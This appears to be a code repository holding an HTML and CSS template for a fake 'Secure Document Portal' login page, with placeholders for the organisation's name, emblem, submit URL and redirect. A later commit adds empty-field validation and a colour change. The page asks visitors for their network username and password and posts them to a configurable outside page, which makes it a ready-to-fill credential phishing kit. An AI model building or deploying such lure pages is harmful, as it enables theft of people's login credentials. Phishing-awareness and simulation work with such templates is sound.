
==== secure document/index.html @ da1058c8 "added files" ====
<html>

<head>
  <link rel="stylesheet" href="style.css">
  <style>
    .emblem{
    /* prevents dragging of image */
    user-drag: none; 
    user-select: none;
    -moz-user-select: none;
    -webkit-user-drag: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    }
  </style>
  <title>{ORG NAME} Secure Document Portal</title>
  
</head>

<body>
  <div class="login-page">
      <div class="form">
        <form class="login-form" action="https://{SUBMIT PAGE}">
          <img src="emblem.png" class="emblem" width="80%">
          <h2>Secure Document Portal</h2>
          <h4>To view this document, sign in using your network username and password.</h4>
          <input style="border:2px solid rgb(4, 14, 99);" type="text" placeholder="Username" name="username"/>
          <input style="border:2px solid rgb(4, 14, 99);" type="password" placeholder="Password" name="password"/>
          <input name="project" value="{PROJECT ID}" TYPE="hidden">
          <input name="redirect" value="{REDIR PAGE}" TYPE="hidden">
          <button>login</button>
        </form>
      </div>
    </div>
<body>

</html>
---- secure document/style.css ----
@import url(https://fonts.googleapis.com/css?family=Roboto:300);

.login-page {
  width: 360px;
  padding: 8% 0 0;
  margin: auto;
}
.form {
  position: relative;
  z-index: 1;
  background: #FFFFFF;
  max-width: 360px;
  margin: 0 auto 100px;
  padding: 45px;
  text-align: center;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2), 0 5px 5px 0 rgba(0, 0, 0, 0.24);
}
.form input {
  font-family: "Roboto", sans-serif;
  outline: 0;
  background: #f2f2f2;
  width: 100%;
  border: 0;
  margin: 0 0 15px;
  padding: 15px;
  box-sizing: border-box;
  font-size: 14px;
}
.form button {
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
  outline: 0;
  background: #4CAF50;
  width: 100%;
  border: 0;
  padding: 15px;
  color: #FFFFFF;
  font-size: 14px;
  -webkit-transition: all 0.3 ease;
  transition: all 0.3 ease;
  cursor: pointer;
}
.form button:hover,.form button:active,.form button:focus {
  background: #43A047;
}
.form .message {
  margin: 15px 0 0;
  color: #b3b3b3;
  font-size: 12px;
}
.form .message a {
  color: #4CAF50;
  text-decoration: none;
}
.form .register-form {
  display: none;
}
.container {
  position: relative;
  z-index: 1;
  max-width: 300px;
  margin: 0 auto;
}
.container:before, .container:after {
  content: "";
  display: block;
  clear: both;
}
.container .info {
  margin: 50px auto;
  text-align: center;
}
.container .info h1 {
  margin: 0 0 15px;
  padding: 0;
  font-size: 36px;
  font-weight: 300;
  color: #1a1a1a;
}
.container .info span {
  color: #4d4d4d;
  font-size: 12px;
}
.container .info span a {
  color: #000000;
  text-decoration: none;
}
.container .info span .fa {
  color: #EF3B3A;
}
body {
  background: #2a3088; /* fallback for old browsers */
  background: -webkit-linear-gradient(right, #2a3088, #2a3088);
  background: -moz-linear-gradient(right, #2a3088, #2a3088);
  background: -o-linear-gradient(right, #2a3088, #2a3088);
  background: linear-gradient(to left, #2a3088, #2a3088);
  font-family: "Roboto", sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;      
}

==== commit 1693d13e: "added js to make sure user enters text in login.html" ====
--- a/secure document/index.html
+++ b/secure document/index.html
@@ -24,14 +24,33 @@
           <img src="emblem.png" class="emblem" width="80%">
           <h2>Secure Document Portal</h2>
           <h4>To view this document, sign in using your network username and password.</h4>
-          <input style="border:2px solid rgb(4, 14, 99);" type="text" placeholder="Username" name="username"/>
-          <input style="border:2px solid rgb(4, 14, 99);" type="password" placeholder="Password" name="password"/>
+          <input style="border:2px solid rgb(4, 14, 99);" id="user" type="text" placeholder="Username" name="username"/>
+          <input style="border:2px solid rgb(4, 14, 99);" id="pass" type="password" placeholder="Password" name="password"/>
           <input name="project" value="{PROJECT ID}" TYPE="hidden">
           <input name="redirect" value="{REDIR PAGE}" TYPE="hidden">
-          <button>login</button>
+          <button onclick="return empty()" type="submit" value="submit">login</button>
         </form>
       </div>
     </div>
 <body>
 
+  <script>
+  function empty() {
+        document.getElementById("user").style="border:2px solid rgb(4, 14, 99);";
+        document.getElementById("user").style="border:2px solid rgb(4, 14, 99);";
+        var user;
+        var pass;
+        user = document.getElementById("user").value;
+        pass = document.getElementById("pass").value;
+        if (user == "") {
+            document.getElementById("user").style="border:2px solid rgb(180, 8, 8);";
+            return false;
+        };
+        if (pass == "") {
+            document.getElementById("pass").style="border:2px solid rgb(180, 8, 8);";
+            return false;
+        };
+    }
+  </script>
+
 </html>--- a/secure document/style.css
+++ b/secure document/style.css
@@ -90,10 +90,10 @@
 }
 body {
   background: #2a3088; /* fallback for old browsers */
-  background: -webkit-linear-gradient(right, #2a3088, #2a3088);
-  background: -moz-linear-gradient(right, #2a3088, #2a3088);
-  background: -o-linear-gradient(right, #2a3088, #2a3088);
-  background: linear-gradient(to left, #2a3088, #2a3088);
+  background: -webkit-linear-gradient(right, #2a3088, #2a6a88);
+  background: -moz-linear-gradient(right, #2a3088, #2a6a88);
+  background: -o-linear-gradient(right, #2a3088, #2a6a88);
+  background: linear-gradient(to left, #2a3088, #2a6a88);
   font-family: "Roboto", sans-serif;
   -webkit-font-smoothing: antialiased;
   -moz-osx-font-smoothing: grayscale;      
